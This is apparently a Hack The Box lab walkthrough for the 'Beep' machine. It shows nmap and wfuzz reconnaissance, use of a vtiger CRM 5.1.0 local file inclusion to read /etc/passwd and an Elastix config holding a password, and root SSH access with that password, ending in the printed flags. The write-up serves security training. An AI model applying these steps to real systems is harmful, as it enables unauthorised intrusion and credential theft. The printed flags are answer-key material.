HTB | Beep
Walkthrough
Time to Root Machine: ~45min
Write-up Date(s): 8/27/2021
Last Edited: 8/27/2021
Assuming we have connection to HTB's network already, let's go ahead and scan 10.10.10.7's ports with
Nmap:
┌──(root💀kali)-[~] └─# nmap -T5 -A -PN -p 1-1000 10.10.10.7 1 ⚙ Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-27 11:41 EDT Nmap scan report for 10.10.10.7 Host is up (0.050s latency). Not shown: 967 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) | ssh-hostkey: | 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA) |_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA) 25/tcp open smtp Postfix smtpd |_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, 63/tcp filtered via-ftp 67/tcp filtered dhcps 77/tcp filtered priv-rje 80/tcp open http Apache httpd 2.2.3 |_http-server-header: Apache/2.2.3 (CentOS) |_http-title: Did not follow redirect to https://10.10.10.7/ 110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100024 1 875/udp status |_ 100024 1 878/tcp status 143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 |_imap-capabilities: RIGHTS=kxte THREAD=REFERENCES CONDSTORE OK Completed X-NETSCAPE UIDPLUS MAILBOX-REFERRALS THREAD=ORDEREDSUBJECT SORT SORT=MODSEQ ID LIST-SUBSCRIBED IMAP4 CATENATE ACL NO NAMESPACE ANNOTATEMORE URLAUTHA0001 LISTEXT RENAME IDLE BINARY UNSELECT CHILDREN STARTTLS MULTIAPPEND IMAP4rev1 ATOMIC QUOTA LITERAL+ 217/tcp filtered dbase 236/tcp filtered unknown 337/tcp filtered unknown 348/tcp filtered csi-sgwp 392/tcp filtered synotics-broker 395/tcp filtered netcp 419/tcp filtered ariel1 434/tcp filtered mobileip-agent 443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS)) |_http-server-header: Apache/2.2.3 (CentOS) |_http-title: Elastix - Login page | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=-- | Not valid before: 2017-04-07T08:22:08 |_Not valid after: 2018-04-07T08:22:08 |_ssl-date: 2021-08-27T15:46:21+00:00; +3m20s from scanner time. 535/tcp filtered iiop 598/tcp filtered sco-websrvrmg3 607/tcp filtered nqs 649/tcp filtered cadview-3d 658/tcp filtered tenfold 677/tcp filtered vpp 713/tcp filtered iris-xpc 807/tcp filtered unknown 877/tcp filtered unknown 878/tcp open status 1 (RPC #100024) 905/tcp filtered unknown 963/tcp filtered unknown 981/tcp filtered unknown 993/tcp open ssl/imap Cyrus imapd 995/tcp open pop3 Cyrus pop3d OS fingerprint not ideal because: Timing level 5 (Insane) used No OS matches for host Network Distance: 2 hops Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com Host script results: |_clock-skew: 3m19s TRACEROUTE (using port 554/tcp) HOP RTT ADDRESS 1 36.67 ms 10.10.16.1 2 36.68 ms 10.10.10.7 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 257.65 seconds
With the results, there are A LOT of ports that we could go through, one-by-one, but we will make it easier on ourselves by pinpointing some important one’s, which consist of
port 22 [ssh] , port 80 [http] & port 443 [https]. These three ports will come in handy as we move along.
Let's go ahead and visit the HTTPS landing site that is being hosted on port 443
[https://10.10.10.7:443/] to get to know what we are dealing with a little more:
The HTTPS server is hosting a web application called “Elastix”. Let’s do a little bit of Googling and see if we can figure out what exactly Elastix is.
With the top result when Googling “Elastix,” we are given the official Elastix website. This website tells us that it’s service is a “One for All” communication system, including PBX, Live Chat, and Video.
Now, let's dig a little deeper into the site by starting a fuzzer to detect the directories associated with
https://10.10.10.7:443/. We will use WFUZZ this time:
┌──(root💀kali)-[~] └─# wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-1.0.txt --hc 404,400,403 "https://10.10.10.7:443/FUZZ" 2 ⚙ /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information. ******************************************************** * Wfuzz 3.1.0 - The Web Fuzzer * ******************************************************** Target: https://10.10.10.7:443/FUZZ Total requests: 141708 ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000001: 200 34 L 111 W 1785 Ch "# directory-list-1.0.txt" 000000007: 200 34 L 111 W 1785 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/" 000000014: 200 34 L 111 W 1785 Ch "https://10.10.10.7:443/" 000000013: 200 34 L 111 W 1785 Ch "#" 000000012: 200 34 L 111 W 1785 Ch "# on atleast 2 host. This was the first draft of the list." 000000011: 200 34 L 111 W 1785 Ch "# Unordered case sensative list, where entries were found" 000000003: 200 34 L 111 W 1785 Ch "# Copyright 2007 James Fisher" 000000010: 200 34 L 111 W 1785 Ch "#" 000000009: 200 34 L 111 W 1785 Ch "# Suite 300, San Francisco, California, 94105, USA." 000000006: 200 34 L 111 W 1785 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this" 000000008: 200 34 L 111 W 1785 Ch "# or send a letter to Creative Commons, 171 Second Street," 000000005: 200 34 L 111 W 1785 Ch "# This work is licensed under the Creative Commons" 000000002: 200 34 L 111 W 1785 Ch "#" 000000004: 200 34 L 111 W 1785 Ch "#" 000000037: 301 9 L 28 W 308 Ch "help" 000000080: 301 9 L 28 W 310 Ch "images" 000000517: 301 9 L 28 W 314 Ch "recordings" 000000741: 301 9 L 28 W 309 Ch "panel" 000001535: 301 9 L 28 W 310 Ch "static" 000001610: 301 9 L 28 W 310 Ch "themes" 000001895: 301 9 L 28 W 309 Ch "admin" 000005642: 301 9 L 28 W 308 Ch "mail" 000005706: 301 9 L 28 W 311 Ch "modules" 000006565: 301 9 L 28 W 308 Ch "lang" 000009029: 301 9 L 28 W 313 Ch "vtigercrm" ^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests... Total time: 0 Processed Requests: 9918 Filtered Requests: 9893 Requests/sec.: 0
With the fuzzer, we can see a few directories that stand out:
admin, mail & vtigercrm. Let's visit each directory in the browser and see if anything is worthwhile:
1.1 - Administrator Login
1.2 - FreePBX Screen
1.3 - Roundcube Login
1.4 - vtiger CRM
Upon visiting the
When visiting the
Last, but certainly not least, we visit the
/admin directory, we are presented with an Administrator Login (See Image 1.1). After doing some research and trying a few default combinations given, there is no budge, so we won't go too far into the rabbit hole. After cancelling the login, we are presented with the FreePBX screen (See Image 1.2), which gives us a specific version, which is 2.8.1.4. After doing some research, all exploits that were found needed user credentials in order to work properly, therefore another rabbit hole.When visiting the
/mail directory, we are presented with the Roundcube Login (See Image 1.3), which is another dead end.Last, but certainly not least, we visit the

/vtigercrm directory. This turns up the vtiger CRM (See Image 1.4), which gives us a specific version of 5.1.0. After googling for an exploit for this version, we might have found something interesting:
This exploit is quite interesting, and shows a vulnerability within VTiger 5.1.0, specifically. The exploit pinpoints a
local file inclusion issue where local files are accessible via URL. Let's test this out real quick on our vulnerable webserver:
Sure enough, the server is vulnerable and we were able to view the
/etc/passwd file on the vulnerable server's filesystem! Since we don't know any specific files we are looking for, let's dig a little deeper into this exploit and see if we come up with anything else that's interesting. Let's add Elastix into the exploit Google search and see if we come up with anything:
And we found an exploit! Let's input this into the URL and see if anything interesting is shown in the
amportal.conf file associated with Elastix:
After using
view-source: to "prettify" the text, we can see if the AMPDBPASS of jEhdIekWmdjE will work if we try to use it for ssh'ing into the vulnerable machine. Let's give it a shot with the username as root:
┌──(root💀kali)-[~]
└─# ssh root@10.10.10.7 2 ⚙
Unable to negotiate with 10.10.10.7 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
┌──(root💀kali)-[~]
└─# ssh -o KexAlgorithms=diffie-hellman-group-exchange-sha1 root@10.10.10.7 255 ⨯ 2 ⚙
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]# whoami
root
[root@beep ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
After editing the key method for ssh to the vulnerable machine's offered approach,
diffie-hellman-group-exchange-sha1, we were able to login as root using the password of jEhdIekWmdjE !
Since we are already root, let's go ahead and gather both flags:
[root@beep ~]# pwd /root [root@beep ~]# ls anaconda-ks.cfg elastix-pr-2.2-1.i386.rpm install.log install.log.syslog postnochroot root.txt webmin-1.570-1.noarch.rpm [root@beep ~]# cat root.txt b0336c53fcb10a81a88fd92796be23ba [root@beep ~]# cd ../home [root@beep home]# ls fanis spamfilter [root@beep home]# cd fanis [root@beep fanis]# ls user.txt [root@beep fanis]# cat user.txt 85c47156cd2b072d14b4cdfb45457f6d
And just like that, we have both flags.
ROOT FLAG:
USER [fanis] FLAG:
ROOT FLAG:
b0336c53fcb10a81a88fd92796be23baUSER [fanis] FLAG:
85c47156cd2b072d14b4cdfb45457f6d